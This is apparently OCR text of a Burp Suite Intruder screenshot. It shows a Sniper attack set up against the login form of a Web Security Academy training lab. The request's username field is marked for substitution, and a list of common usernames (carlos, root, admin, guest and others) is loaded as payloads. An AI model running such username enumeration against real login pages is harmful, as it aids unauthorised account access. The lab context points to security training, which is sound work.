 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5 - My fist - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 5 × +
Sniper attack Start attack
Target tps://0aa0009c04de20bfa6175e2900a00024.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aa0009c04de20bfa6175e2900a00024.web-security-academy.net
3 Cookie: session=IiOaRifMGNS3o3rEkpqugx4LpMvHr1xI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0aa0009c04de20bfa6175e2900a00024.web-security-academy.net
11 Referer: https://0aa0009c04de20bfa6175e2900a00024.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§hola§&password=12334
Search 1 highlight 1 payload position Length: 803
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks
on each payload before it is used.
§ Payloads
Resource pool
Settings
Event log (28) All issues (301) Memory: 221.5MB